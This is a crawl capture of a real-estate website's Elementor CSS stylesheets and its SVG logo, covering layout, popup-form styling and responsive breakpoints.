.elementor-social-icon{--icon-padding:0.7em;}.elementor-22993 .elementor-element.elementor-element-6044049 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-6044049 .elementor-social-icon:hover i{color:var( --e-global-color-aaa2d3f );}.elementor-22993 .elementor-element.elementor-element-6044049 .elementor-social-icon:hover svg{fill:var( --e-global-color-aaa2d3f );}.elementor-bc-flex-widget .elementor-22993 .elementor-element.elementor-element-36a2001.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22993 .elementor-element.elementor-element-36a2001.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22993 .elementor-element.elementor-element-1e88549{text-align:end;}.elementor-22993 .elementor-element.elementor-element-1e88549 .elementor-heading-title{font-size:15px;font-weight:600;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22993 .elementor-element.elementor-element-d3073a0{padding:40px 10px 10px 10px;}.elementor-22993 .elementor-element.elementor-element-c5f7923 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22993 .elementor-element.elementor-element-e818367 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-22993 .elementor-element.elementor-element-ad9e320{right:3%;}body.rtl .elementor-22993 .elementor-element.elementor-element-ad9e320{left:3%;}.elementor-22993 .elementor-element.elementor-element-ad9e320{bottom:8%;}.elementor-22993 .elementor-element.elementor-element-a5b6f6e{width:var( --container-widget-width, 100% );max-width:100%;padding:0em 0em 2em 0em;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-22993 .elementor-element.elementor-element-a5b6f6e img{width:75%;}.elementor-22993 .elementor-element.elementor-element-cafad98{margin-top:0px;margin-bottom:0px;}.elementor-22993 .elementor-element.elementor-element-ed44450 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22993 .elementor-element.elementor-element-2219da0{text-align:center;}.elementor-22993 .elementor-element.elementor-element-511c213 .elementor-divider-separator{width:72%;margin:0 auto;margin-center:0;}.elementor-22993 .elementor-element.elementor-element-511c213 .elementor-divider{text-align:center;}.elementor-22993 .elementor-element.elementor-element-95f42b4{width:100%;}.elementor-22993 .elementor-element.elementor-element-95f42b4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22993 .elementor-element.elementor-element-f7d79c0{text-align:center;}.elementor-22993 .elementor-element.elementor-element-1ee932f .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-22993 .elementor-element.elementor-element-1ee932f .elementor-divider{text-align:center;}.elementor-22993 .elementor-element.elementor-element-c5f7923{width:100%;}.elementor-22993 .elementor-element.elementor-element-c5f7923 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22993 .elementor-element.elementor-element-fb1ebff{text-align:center;}.elementor-22993 .elementor-element.elementor-element-f00d659 .elementor-divider-separator{width:51%;margin:0 auto;margin-center:0;}.elementor-22993 .elementor-element.elementor-element-f00d659 .elementor-divider{text-align:center;}.elementor-22993 .elementor-element.elementor-element-e818367 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22993 .elementor-element.elementor-element-8efb9e8{text-align:center;}.elementor-22993 .elementor-element.elementor-element-3f2b74b .elementor-divider-separator{width:41%;margin:0 auto;margin-center:0;}.elementor-22993 .elementor-element.elementor-element-3f2b74b .elementor-divider{text-align:center;}.elementor-22993 .elementor-element.elementor-element-827b32d{margin:40px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-22993 .elementor-element.elementor-element-76504fa{padding:0em 0em 2em 0em;text-align:center;}.elementor-22993 .elementor-element.elementor-element-76504fa .elementor-heading-title{font-size:13px;}.elementor-22993 .elementor-element.elementor-element-6044049{padding:0em 0em 0em 0em;}.elementor-22993 .elementor-element.elementor-element-36a2001 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22993 .elementor-element.elementor-element-1e88549{padding:4em 0em 0em 0em;text-align:center;}.elementor-22993 .elementor-element.elementor-element-1e88549 .elementor-heading-title{font-size:13px;}}@media(min-width:768px){.elementor-22993 .elementor-element.elementor-element-ed44450{width:30%;}.elementor-22993 .elementor-element.elementor-element-95f42b4{width:19%;}.elementor-22993 .elementor-element.elementor-element-c5f7923{width:16%;}.elementor-22993 .elementor-element.elementor-element-e818367{width:35%;}.elementor-22993 .elementor-element.elementor-element-14b2144{width:33%;}.elementor-22993 .elementor-element.elementor-element-5d71747{width:30.333%;}.elementor-22993 .elementor-element.elementor-element-36a2001{width:36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22993 .elementor-element.elementor-element-ed44450{width:50%;}.elementor-22993 .elementor-element.elementor-element-95f42b4{width:50%;}.elementor-22993 .elementor-element.elementor-element-c5f7923{width:50%;}.elementor-22993 .elementor-element.elementor-element-e818367{width:50%;}}/* Start custom CSS for form, class: .elementor-element-12979fe */.elementor-22993 .elementor-element.elementor-element-12979fe a{
    color: white;
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kimhinadlan.com/wp-content/uploads/elementor/css/post-22921.css?ver=1769476393
body_size: 811
content:
.elementor-22921 .elementor-element.elementor-element-40836ef:not(.elementor-motion-effects-element-type-background), .elementor-22921 .elementor-element.elementor-element-40836ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://kimhinadlan.com/wp-content/uploads/2022/07/home-insurance-and-real-estate-investment-concept.jpg");background-position:0px 60%;background-repeat:no-repeat;background-size:cover;}.elementor-22921 .elementor-element.elementor-element-40836ef > .elementor-background-overlay{background-color:#01112D;background-position:top center;background-repeat:no-repeat;background-size:auto;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22921 .elementor-element.elementor-element-40836ef{border-style:solid;border-width:15px 30px 0px 30px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:230px 0px 130px 0px;}.elementor-22921 .elementor-element.elementor-element-801bc3d{padding:20px 0px 20px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF63;box-shadow:0px 0px 13px 0px rgba(255, 255, 255, 0.5);text-align:center;}.elementor-22921 .elementor-element.elementor-element-801bc3d .elementor-heading-title{font-size:45px;font-weight:400;color:#FFFFFF;}.elementor-22921 .elementor-element.elementor-element-adc72bb{text-align:center;}.elementor-22921 .elementor-element.elementor-element-d6a7fe7{padding:2em 0em 0em 0em;font-size:24px;}.elementor-22921 .elementor-element.elementor-element-f5a97e6{padding:0em 0em 3em 0em;}.elementor-22921 .elementor-element.elementor-element-f9fee0d{--divider-border-style:solid;--divider-color:var( --e-global-color-aaa2d3f );--divider-border-width:1px;}.elementor-22921 .elementor-element.elementor-element-f9fee0d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-22921 .elementor-element.elementor-element-f9fee0d .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-22921 .elementor-element.elementor-element-d325569{text-align:center;}.elementor-22921 .elementor-element.elementor-element-d325569 .elementor-heading-title{font-size:25px;font-weight:400;}.elementor-22921 .elementor-element.elementor-element-3316e23{margin:0em 0em calc(var(--kit-widget-spacing, 0px) + 0em) 0em;padding:0em 0em 0em 0em;--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-2ee72fa );}.elementor-22921 .elementor-element.elementor-element-3316e23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-22921 .elementor-element.elementor-element-3316e23 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-be91e0b );}@media(max-width:1024px){.elementor-22921 .elementor-element.elementor-element-40836ef:not(.elementor-motion-effects-element-type-background), .elementor-22921 .elementor-element.elementor-element-40836ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 60%;}.elementor-22921 .elementor-element.elementor-element-40836ef{border-width:20px 0px 0px 0px;padding:50px 20px 50px 20px;} .elementor-22921 .elementor-element.elementor-element-3316e23{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-22921 .elementor-element.elementor-element-40836ef:not(.elementor-motion-effects-element-type-background), .elementor-22921 .elementor-element.elementor-element-40836ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;}.elementor-22921 .elementor-element.elementor-element-40836ef{border-width:20px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-22921 .elementor-element.elementor-element-801bc3d .elementor-heading-title{font-size:35px;}.elementor-22921 .elementor-element.elementor-element-d6a7fe7{padding:0em 0em 0em 0em;} .elementor-22921 .elementor-element.elementor-element-3316e23{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://kimhinadlan.com/wp-content/uploads/elementor/css/post-24777.css?ver=1769474167
body_size: 1660
content:
.elementor-24777 .elementor-element.elementor-element-430cbcbb:not(.elementor-motion-effects-element-type-background), .elementor-24777 .elementor-element.elementor-element-430cbcbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kimhinadlan.com/wp-content/uploads/2022/12/villa_pop.jpg");background-position:center center;}.elementor-24777 .elementor-element.elementor-element-430cbcbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-24777 .elementor-element.elementor-element-430cbcbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-24777 .elementor-element.elementor-element-7f08619.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24777 .elementor-element.elementor-element-7f08619.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24777 .elementor-element.elementor-element-7f08619.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24777 .elementor-element.elementor-element-7f08619 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24777 .elementor-element.elementor-element-34d8268:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24777 .elementor-element.elementor-element-34d8268 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-24777 .elementor-element.elementor-element-34d8268 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-2ee72fa );opacity:0.9;}.elementor-bc-flex-widget .elementor-24777 .elementor-element.elementor-element-34d8268.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24777 .elementor-element.elementor-element-34d8268.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24777 .elementor-element.elementor-element-34d8268.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24777 .elementor-element.elementor-element-34d8268 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-24777 .elementor-element.elementor-element-34d8268 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12em 3em 12em 3em;}.elementor-24777 .elementor-element.elementor-element-34d8268 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24777 .elementor-element.elementor-element-afa778a{margin:-14px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0% 0% 4% 0%;}.elementor-24777 .elementor-element.elementor-element-afa778a .elementor-heading-title{font-family:"Barlow Condensed", Aduma;font-size:45px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0.41px;color:#FFFFFF;}.elementor-24777 .elementor-element.elementor-element-435163b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -5px) 0px;font-family:"Archivo", Aduma;font-size:28px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;color:#FFFFFF;}.elementor-24777 .elementor-element.elementor-element-c4f60e5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0em 2em 0em 2em;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group > label, .elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-type-html{padding-bottom:0px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#00000000;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group .elementor-select-wrapper select{background-color:#00000000;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .e-form__buttons__wrapper__button-next{background-color:#A6CF4D;color:#051736;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-button[type="submit"]{background-color:#A6CF4D;color:#051736;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-button[type="submit"] svg *{fill:#051736;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .e-form__buttons__wrapper__button-previous{color:#FFFFFF;}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-2ee72fa );color:var( --e-global-color-be91e0b );border-color:var( --e-global-color-1b76a6e5 );}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-2ee72fa );color:var( --e-global-color-be91e0b );border-color:var( --e-global-color-1b76a6e5 );}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-be91e0b );}.elementor-24777 .elementor-element.elementor-element-c4f60e5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}#elementor-popup-modal-24777 .dialog-widget-content{animation-duration:0.8s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-24777{background-color:#3C3C3CD9;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-24777 .dialog-message{width:948px;height:auto;}#elementor-popup-modal-24777 .dialog-close-button{display:flex;font-size:16px;}#elementor-popup-modal-24777 .dialog-close-button i{color:#797979;}#elementor-popup-modal-24777 .dialog-close-button svg{fill:#797979;}#elementor-popup-modal-24777 .dialog-close-button:hover i{color:#E3FF00;}@media(max-width:1024px){.elementor-24777 .elementor-element.elementor-element-afa778a{padding:0% 0% 2% 0%;text-align:center;}.elementor-24777 .elementor-element.elementor-element-afa778a .elementor-heading-title{font-size:36px;line-height:1.2em;}.elementor-24777 .elementor-element.elementor-element-435163b{padding:0% 0% 4% 0%;text-align:center;font-size:13px;line-height:19px;}#elementor-popup-modal-24777 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-24777 .elementor-element.elementor-element-430cbcbb:not(.elementor-motion-effects-element-type-background), .elementor-24777 .elementor-element.elementor-element-430cbcbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-size:180% auto;}.elementor-24777 .elementor-element.elementor-element-afa778a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-24777 .elementor-element.elementor-element-afa778a .elementor-heading-title{font-size:45px;line-height:1.3em;letter-spacing:0px;}.elementor-24777 .elementor-element.elementor-element-435163b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:22px;}#elementor-popup-modal-24777 .dialog-message{width:86vw;}}@media(min-width:768px){.elementor-24777 .elementor-element.elementor-element-7f08619{width:60%;}.elementor-24777 .elementor-element.elementor-element-34d8268{width:40%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://kimhinadlan.com/wp-content/uploads/2020/10/Logo-3.svg
body_size: 4729
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 510.69 207.41"><defs><style>.cls-1{fill:none;}.cls-2{isolation:isolate;}.cls-3{clip-path:url(#clip-path);}.cls-4{fill:url(#linear-gradient);}.cls-5{mix-blend-mode:multiply;}.cls-6{clip-path:url(#clip-path-2);}.cls-7{clip-path:url(#clip-path-3);}.cls-8{fill:url(#linear-gradient-2);}.cls-9{fill:#1d6da2;}.cls-10{fill:#bed747;}</style><clipPath id="clip-path" transform="translate(-159.71 -199.16)"><path class="cls-1" d="M550.68,225.17a22,22,0,0,0-14.41,5.17l-40.39,37.89c-1.63,1.52-8.48,7.28-8.48,11.85s6.41,5.33,6.41,5.33h9c-1,1.08-1,4.73-1,4.73v47.62c0,14,16.42,17.55,16.42,17.55h3.48l-7,51.27,32.62-51.32H583.4c13.43,0,16.58-16.36,16.58-16.36V290.14c0-3.7-1-4.73-1-4.73s7.56-.17,9.08-.17,6.14-1.3,6.14-5.27a9.54,9.54,0,0,0-3.15-6.63l-24-22.62s-.11-8.48-.11-10.71-2.77-7.44-8.53-7.44-7.29,3.15-7.29,3.15-3.37-3.21-4.95-4.73-6-5.76-15.1-5.82Z"/></clipPath><linearGradient id="linear-gradient" x1="0.15" y1="594.96" x2="1.15" y2="594.96" gradientTransform="translate(473.6 75541.06) rotate(180) scale(126.77)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#71c056"/><stop offset="0.01" stop-color="#74c155"/><stop offset="0.12" stop-color="#8cc751"/><stop offset="0.14" stop-color="#91c950"/><stop offset="0.28" stop-color="#a9d14c"/><stop offset="0.4" stop-color="#b8d549"/><stop offset="0.51" stop-color="#bdd748"/><stop offset="0.65" stop-color="#aed24b"/><stop offset="0.88" stop-color="#8cc751"/><stop offset="0.95" stop-color="#69bf54"/><stop offset="1" stop-color="#4eb857"/></linearGradient><clipPath id="clip-path-2" transform="translate(-159.71 -199.16)"><rect class="cls-1" x="531.86" y="188.7" width="150.31" height="193.18"/></clipPath><clipPath id="clip-path-3" transform="translate(-159.71 -199.16)"><path class="cls-1" d="M591.69,205c-1.58,1.52-5,4.73-5,4.73s-1.52-3.15-7.28-3.15-8.54,5.21-8.54,7.44-.11,10.71-.11,10.71l-24,22.62a9.53,9.53,0,0,0-3.16,6.63c0,4,4.62,5.27,6.15,5.27s9.07.16,9.07.16-1,1-1,4.73v48.77s3.16,16.36,16.58,16.36h36.15l32.62,51.32-7-51.27h3.48s16.41-3.53,16.41-17.56V264.12s0-3.64-1-4.73h9s6.41-.76,6.41-5.32-6.84-10.33-8.48-11.85l-40.39-37.9A22,22,0,0,0,607,199.16c-9.24,0-13.7,4.3-15.27,5.82"/></clipPath><linearGradient id="linear-gradient-2" x1="-0.15" y1="594.96" x2="0.85" y2="594.96" gradientTransform="matrix(126.77, 0, 0, -126.77, 403.07, 75514.79)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#209dd8"/><stop offset="0.07" stop-color="#2193ce"/><stop offset="0.51" stop-color="#255993"/><stop offset="0.83" stop-color="#27356f"/><stop offset="1" stop-color="#282761"/></linearGradient></defs><g class="cls-2"><g id="Layer_1" data-name="Layer 1"><g class="cls-3"><rect class="cls-4" x="327.68" y="26.01" width="126.77" height="181.4"/></g><g class="cls-5"><g class="cls-6"><g class="cls-7"><rect class="cls-8" x="383.92" width="126.77" height="181.4"/></g></g></g><path class="cls-9" d="M165.27,345V278.54h-5.56v-6.12h12.78V345Zm18.34-55.56v-18l6.11-3.22v21.23Zm10.55,0v-18l6.11-3.22v21.23Zm31.78,44.44H214.16v-6.11h13.78V278.54H208.05V264.31h7.22v8.11h19.9V324.1a9.48,9.48,0,0,1-9.23,9.77m41.34-55.33v55.33h-7.22V278.54H241.83v-6.12h30v6.12Zm25.33,55.33H278v-6.11h11V278.54H283.5v-6.12h12.67V330a3.81,3.81,0,0,1-3.56,3.89m43.56-22.22V278.54h-5.55v-6.12H343.4v39.23Zm40,22.22V278.54H360.62v55.33H353.4V272.42h30v61.45Zm33.89,0v-6.11h6.11V278.54H403.84l-3,55.33h-7.22l2.89-55.33h-3.67v-6.12h10.89v3.45l2.89-3.45h13.11a3.83,3.83,0,0,1,3.67,3.89v57.56Zm44.67,0h-6.89v-6.11h8.89V278.54H434v-6.12h30V324.1a9.47,9.47,0,0,1-9.22,9.77M434,299h7.22v46H434Z" transform="translate(-159.71 -199.16)"/><path class="cls-10" d="M164.81,396.39v-34.7H169v31.25h9.05V365.15h-4.59l.52-3.46h6.14a2.19,2.19,0,0,1,2.13,2.2v32.5Zm22.62,0v-34.7h4.2v34.7Zm31.66-3.2c-.13,2.51-1.22,3.2-3,3.2H197.06l-1.88-34.7h4.2l.91,16.82h4.91l.91-16.82h4.26l-1.16,20.52h-8.73l.58,10.48H215l1.68-31h4.2Zm20.68,3.2H224.39v-3.45h13.25V365.15h-9v13.49h-4.2V361.69h17.45V394.2A2.17,2.17,0,0,1,239.77,396.39Zm34.38,0V365.15H260.9v-3.46h17.45v34.7Zm-13.25,0V376.82h4.2v19.57Zm30.18-31.24a16.66,16.66,0,0,0-1.29,7.21l1.74,24h-4.2l-1.74-24.47c-.2-2.51,1.16-6.77,1.16-6.77h-4.52v-3.46h11v3.46Zm36.06,31.24V365.15h-9.05v31.24h-7.43v-3.45h3.23V365.15h-2.58v-3.46h20v34.7Zm22.36-13.68,4.91,13.68H350l-6.59-18.63-2.65,2.57v16.06h-4.2V378.57l5.3-5.14-4.2-11.74h4.45L348,378.26l2.45-2.32V361.69h4.2v16.13ZM375,396.39V365.15h-2.59v-3.46h20v34.7Zm13.24-31.24h-9v27.79h9Zm11,18.69V365.15H396v-3.46h7.43v22.15Zm31,9.35c-.13,2.51-1.23,3.2-3,3.2H408.17l-1.87-34.7h4.2l.9,16.82h4.91l.91-16.82h4.26l-1.16,20.52H411.6l.58,10.48h13.89l1.68-31H432Zm5.29,3.2v-34.7h4.21v34.7Zm26.37-2.7c-.13,1.95-1.29,2.7-2.52,2.7H443.9v-3.45h3.43l-1.68-31.25h4.2l1.68,31.25h6.14l1.68-31.25h4.2Z" transform="translate(-159.71 -199.16)"/></g></g></svg>